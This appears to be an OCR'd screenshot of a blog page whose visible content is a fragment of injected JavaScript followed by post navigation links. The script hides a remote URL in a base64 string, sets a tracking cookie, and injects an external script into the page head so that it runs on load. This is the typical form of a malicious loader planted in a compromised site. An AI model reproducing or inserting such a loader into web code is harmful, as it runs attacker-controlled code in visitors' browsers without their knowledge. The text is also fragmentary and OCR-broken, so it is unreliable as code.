
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy
5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
ookie='http2_session_id=1; expires='+d.toUTCString()+';
path=/; SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.
async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})
();;
←
Previous Post
Next Post
→
Leave a Comment